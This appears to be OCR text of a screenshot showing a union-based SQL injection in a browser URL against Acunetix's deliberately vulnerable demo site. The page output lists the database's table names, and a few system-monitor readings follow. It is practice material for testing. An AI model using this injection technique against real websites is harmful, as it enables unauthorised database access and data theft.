 pictures — Mozilla Firefox
testphp.vulnweb.com/listproducts.php?cat=-00 UNION SELECT 1,2,3,4,5,6,table_name,8,9,10,11 FROM information_schema.tables WHERE table_sch
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
artists
2
painted by: 9
comment on this picture
carts
2
painted by: 9
comment on this picture
categ
2
painted by: 9
comment on this picture
featured
2
painted by: 9
comment on this picture
guestbook
2
painted by: 9
comment on this picture
pictures
2
painted by: 9
1.8 GHz
45.3°C
20.2%
5.8 GiB
150.6 GiB
01:15